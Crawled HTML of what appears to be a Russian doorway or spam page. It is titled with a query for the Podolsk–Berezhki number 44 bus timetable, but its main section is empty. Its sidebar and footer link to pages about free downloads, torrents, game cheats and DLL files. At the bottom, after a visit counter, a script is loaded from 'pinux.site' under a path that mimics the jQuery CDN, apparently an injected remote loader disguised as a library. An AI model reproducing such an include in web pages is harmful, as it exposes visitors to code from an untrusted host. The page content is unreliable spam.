

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-raspisanie-44-avtobusa-podolsk-berezhki.html
body_size: 1832
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание 44 автобуса подольск бережки - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание 44 автобуса подольск бережки</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-jpegview-skachat-programma-dlya-prosmotra.html">Jpegview скачать программа для просмотра</a></li>
                                <li><a href="aj9x-skachat-pesni-vysockogo-mr3-v-horoshem-kachestve.html">Скачать песни высоцкого мр3 в хорошем качестве</a></li>
                                <li><a href="aj9x-skachat-besplatno-igru-na-kompyuter-terminator-3.html">Скачать бесплатно игру на компьютер терминатор 3</a></li>
                                <li><a href="aj9x-chity-na-borderlands-2-na-zolotye-klyuchi.html">Читы на borderlands 2 на золотые ключи</a></li>
                                <li><a href="aj9x-steam-api-dll-ustanovit-na-pk.html">Steam api dll установить на пк</a></li>
                                <li><a href="aj9x-chto-znachit-imya-aleksandr-kratkoe-soderzhanie.html">Что значит имя александр краткое содержание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-kartinki-kniga-lyubvi.html">Картинки книга любви</a></li>
                                            <li><a href="aj9x-skachat-igru-star-wars-old-republic-torrent.html">Скачать игру star wars old republic торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-xthead-dll.html">Xthead dll</a></li>
                                            <li><a href="aj9x-skachat-afganskie-pesni-mp3.html">Скачать афганские песни mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-kniga-konovalova-kotoraya-lechit-pozvonochnik.html">Книга коновалова которая лечит позвоночник</a></li>
                                            <li><a href="aj9x-skachat-torrent-stronghold-crusader-2.html">Скачать торрент stronghold crusader 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-skachat-karty-navitel-2015-nm3.html">Скачать карты navitel 2015 nm3</a></li>
                                            <li><a href="aj9x-sina-gyna-tekst-pesni.html">Сина гына текст песни</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
